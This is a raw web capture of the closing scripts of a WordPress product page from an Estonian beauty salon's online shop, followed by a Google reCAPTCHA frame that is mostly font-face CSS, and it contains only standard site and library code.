var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.wowstudio.ee\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.wowstudio.ee\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.wowstudio.ee\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"69078ab949"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13925,"title":"Frudia%20My%20Orchard%20Peach%20Body%20Essence%20%E2%80%93%20WOW%20STUDIO%20ILUSALONG","excerpt":"","featuredImage":"https:\/\/www.wowstudio.ee\/wp-content\/uploads\/2024\/03\/116516oor1b08.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/elementor/header-group.js?ver=2.2.0" id="technocy-elementor-header-group-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/elementor-frontend.js?ver=2.2.0" id="technocy-elementor-frontend-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/jquery.sticky.js?ver=2.2.0" id="elementor-sticky-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/sticky.min.js?ver=2.2.0" id="technocy-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_82f455ea3b6faa486288b465f4a68a30","fragment_name":"wc_fragments_82f455ea3b6faa486288b465f4a68a30","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.wowstudio.ee/wp-includes/js/wp-emoji-release.min.js?ver=3ca0784fbd46e579083d532685410d6b"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.wowstudio.ee/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfRxiUpAAAAAJeT-wmkUn6AnRYsxRNfxvnYj8hO&co=aHR0cHM6Ly93d3cud293c3R1ZGlvLmVlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c2zpdrbsim0a
body_size: 48870
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
